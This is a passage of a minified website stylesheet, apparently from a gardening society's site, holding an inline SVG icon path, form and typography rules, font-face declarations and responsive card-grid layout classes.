.033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z' fill='%2396ada3'/%3E%3C/svg%3E")}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:'mobile'}@media screen and (min-width:30em){body:after{content:'mobileLandscape'}}@media screen and (min-width:46.25em){body:after{content:'tablet'}}@media screen and (min-width:61.25em){body:after{content:'desktop'}}@media screen and (min-width:81.25em){body:after{content:'largeDesktop'}}@media screen and (min-width:100em){body:after{content:'hugeDesktop'}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}figure{margin:0 0 1.618rem}figcaption{font-size:1.0135135135rem;line-height:1.11;margin-top:1rem}@media screen and (min-width:46.25em){figcaption{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){figcaption{font-size:1.1458333333rem;line-height:1.3090909091}}fieldset{background-color:#d3e0de;border:1px solid #b5cbc8;margin:0 0 .625rem;padding:1.25rem}input,label,select{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}label.required::after{content:"*"}label abbr{display:none}input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea,select,textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem;margin-bottom:.625rem;transition:border-color;width:100%;min-height:2.625em}input[type=color]:hover,input[type=date]:hover,input[type=datetime]:hover,input[type=datetime-local]:hover,input[type=email]:hover,input[type=month]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,input[type=week]:hover,textarea:hover,select:hover,textarea:hover{border-color:#97b6b2}input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus,select:focus,textarea:focus{border-color:#006e50;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{display:inline;margin-right:.3125rem}input[type=file]{padding-bottom:.625rem;width:100%}select{margin-bottom:1.25rem;max-width:100%;width:auto}input[type=color].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=date].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime-local].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=email].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=month].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=number].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=password].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=search].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=tel].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=text].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=time].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=url].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=week].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}textarea.input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}select.input--outline{padding-right:28px;background-color:#fff;border-color:#006e50;box-shadow:none;background-image:url("data:image/svg+xml;charset=utf8,'%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E'");background-repeat:no-repeat;background-position:100% 50%;background-position:calc(100% - 8px) 50%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text].input--white{background:#fff}hr{margin-top:1rem;margin-bottom:1rem;border-top:1px solid #b5cbc8;border-left:none;border-right:none;border-bottom:none}.text-tight hr,hr.text-tight{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){hr{margin-top:2rem;margin-bottom:2rem}.text-tight hr,hr.text-tight{margin-top:1rem;margin-bottom:1rem}}ul{list-style-type:square}ol{list-style-type:decimal}ul,ol{margin:0 0 .625rem;padding:0}ul .fa-2x,ol .fa-2x{margin-top:-.125em}ul li,ol li{margin:0 0 .625rem 1.5rem;padding:0;font-size:inherit}dl{margin-top:0}dl dt{float:none;width:auto;text-align:left}dl dd{float:none;width:auto}dl{padding-bottom:0;margin-bottom:0}@media (min-width:46.25em){dl dt{margin-bottom:.125rem}}dl dd{margin:0 0 1rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;margin:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}.list-inline--icon>li{position:relative;padding-left:1.125rem;list-style:disc}.list-inline--icon>li:before{position:absolute;top:0;left:0;content:'\2022';color:#578a83;font-size:1.125rem}.list-inline--icon>li:first-child{padding-left:0}.list-inline--icon>li:first-child:before{content:''}.list-inline--mobile{-moz-column-count:2;column-count:2}.list-inline--mobile>li{display:block}@media screen and (min-width:30em){.list-inline--mobile{-moz-column-count:auto;column-count:auto}.list-inline--mobile>li{display:inline-block}}.list-inline--large>li{margin-right:1.618rem}.list-inline--small>li{margin-right:.4045rem}.list-icon,.list-icon>ul{padding:0;list-style:none}.list-icon>li,.list-icon>ul>li{position:relative;margin-left:0;padding-left:2rem}.list-icon>li:before,.list-icon>ul>li:before{content:"\25A0";position:absolute;display:inline-block;margin-left:-2rem;padding-left:.125rem}.list--compact li{margin-bottom:.3125rem}sup,sub{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){sup,sub{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){sup,sub{font-size:.9548611111rem;line-height:1.0472727273}}sub{bottom:0}.tera{font-size:3.75rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.tera{font-size:5rem}}.giga{font-size:2.8125rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.giga{font-size:3.75rem}}.mega{font-size:2.25rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.mega{font-size:3rem}}.kilo{font-size:1.6875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.kilo{font-size:2.25rem}}.hecto{font-size:1.21875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.hecto{font-size:1.625rem}}.alpha,.beta,.gamma,.delta,.epsilon,.zeta{color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1.125}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small,.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-weight:400;line-height:1}.alpha{font-size:2rem}.beta{font-size:1.625rem}.gamma{font-size:1.375rem}.delta{font-size:1.25rem}.epsilon{font-size:1.125rem}.zeta{font-size:1rem}.alpha,.beta,.gamma{margin-top:.375em;margin-bottom:.375em}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small{font-size:65%}.delta,.epsilon,.zeta{margin-top:.375em;margin-bottom:.375em}.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-size:75%}@font-face{font-family:'RHS Headline';font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:'RHS Regular';font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:'RHS Regular';font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:'RHS Regular';font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width:46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong,h1.mega strong{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}h2 i,h2 em,.h2 i,.h2 em{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}p.summary,.summary p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){p.summary,.summary p{margin-bottom:2rem}}.l-cards{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-cards::after{clear:both;content:"";display:table}.l-cards>li{margin-left:0}.flexbox .l-cards{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.l-card{position:relative;float:left;min-height:1px;width:100%;padding:0 .809rem;margin-bottom:1.618rem}.flexbox .l-card{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media (min-width:30em){.l-card{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-card:nth-child(2n+1){clear:left}}@media (min-width:46.25em){.l-card{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-card:nth-child(2n+1){clear:none}.l-card:nth-child(3n+1){clear:left}}.l-card.active{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-card.active{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-card-grow{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-card-grow::after{clear:both;content:"";display:table}.l-card-grow>li{margin-left:0}.flexbox .l-card-grow{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-card-grow__less,.l-card-grow__more{width:100%;padding:0 .809rem}.l-card-grow__more{display:none}.l-card.active .l-card-grow .l-card-grow__more{margin-top:.625rem}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__more{margin-top:0}}.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{display:block}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card.active .l-card-grow .l-card-grow__less,.flexbox .l-card.active .l-card-grow .l-card-grow__more{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.flexbox .l-fbox-row{display:block}.flexbox .l-fbox-row::after{clear:both;content:"";display:table}@media (min-width:46.25em){.flexbox .l-fbox-row{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;flex-wrap:nowrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.l-fbox-col::after{clear:both;content:"";display:table}.l-fbox-col>.l-module:first-child{margin-top:.809rem}.l-fbox-list{padding:0;margin:0;list-style:none;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}.l-fbox-module{float:left;width:100%;margin-top:.809rem;padding:0 .809rem}.l-fbox-module::after{clear:both;content:"";display:table}@media (min-width:46.25em){.l-fbox-module{margin-top:0}.flexbox .l-fbox-module{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.l-fbox-module>p{max-width:100%}.flexbox .l-fbox-module--center{align-items:center}@media (min-width:46.25em){.l-fbox-col{float:left;margin:0}.flexbox .l-fbox-col{box-flex:1;-moz-flex:1 1 8%;flex:1 1 8%}.l-fbox-col>.l-module:first-child{margin-top:0}.l-fbox-col--span-1{width:8.3333333333%}.flexbox .l-fbox-col--span-1{flex-basis:8.3333333333%;-ms-flex-preferred-size:8.3333333333%}.l-fbox-col--span-2{width:16.6666666667%}.flexbox .l-fbox-col--span-2{flex-basis:16.6666666667%;-ms-flex-preferred-size:16.6666666667%}.l-fbox-col--span-3,.gl-view--list .gl-view__media{width:25%}.flexbox .l-fbox-col--span-3,.flexbox .gl-view--list .gl-view__media,.gl-view--list .flexbox .gl-view__media{flex-basis:25%;-ms-flex-preferred-size:25%}.l-fbox-col--span-4,.gl-view--list .gl-view__container--lg .gl-view__media{width:33.3333333333%}.flexbox .l-fbox-col--span-4,.flexbox .gl-view--list .gl-view__container--lg .gl-view__media,.gl-view--list .gl-view__container--lg .flexbox .gl-view__media{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}.l-fbox-col--span-5{width:41.6666666667%}.flexbox .l-fbox-col--span-5{flex-basis:41.6666666667%;-ms-flex-preferred-size:41.6666666667%}.l-fbox-col--span-6{width:50%}.flexbox .l-fbox-col--span-6{flex-basis:50%;-ms-flex-preferred-size:50%}.l-fbox-col--span-7{width:58.3333333333%}.flexbox .l-fbox-col--span-7{flex-basis:58.3333333333%;-ms-flex-preferred-size:58.3333333333%}.l-fbox-col--span-8,.gl-view--list .gl-view__container--lg .gl-view__content{width:66.6666666667%}.flexbox .l-fbox-col--span-8,.flexbox .gl-view--list .gl-view__container--lg .gl-view__content,.gl-view--list .gl-view__container--lg .flexbox .gl-view__content{flex-basis:66.6666666667%;-ms-flex-preferred-size:66.6666666667%}.l-fbox-col--span-9,.gl-view--list .gl-view__content{width:75%}.flexbox .l-fbox-col--span-9,.flexbox .gl-view--list .gl-view__content,.gl-view--list .flexbox .gl-view__content{flex-basis:75%;-ms-flex-preferred-size:75%}.l-fbox-col--span-10{width:83.3333333333%}.flexbox 